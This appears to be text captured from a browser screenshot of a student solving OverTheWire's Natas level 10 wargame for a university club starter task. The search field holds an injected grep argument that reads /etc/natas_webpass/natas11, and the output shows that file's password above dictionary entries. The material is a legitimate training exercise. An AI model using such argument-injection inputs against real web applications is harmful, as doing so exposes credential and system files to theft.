 starter-tasks/SIG Cyber at main
Executioner501/ACM_Task_-K.Sa
ACM-Amrita-Amritapuri/starter-t
natas10.natas.labs.overthewire.or
Not secure | natas10.natas.labs.overthewire.org/?needle=grep+-i+-v+%2Fetc%2Fnatas_webpass%2Fnatas11+dictionary.txt&submit=Search
YouTube
Code.org - Express...
Jio
Jio Centrum Home...
Gmail
YouTube
Maps
Translate
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: grep -i -v /etc/natas_webpas Search
Output:
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
dictionary.txt:
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:B
dictionary.txt:B's
dictionary.txt:British
dictionary.txt:Britisher
dictionary.txt:Brown
dictionary.txt:Brown's
dictionary.txt:C
dictionary.txt:C's
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms
26°C
Partly cloudy
Search
2
ENG
US
20:18
11-09-2023
9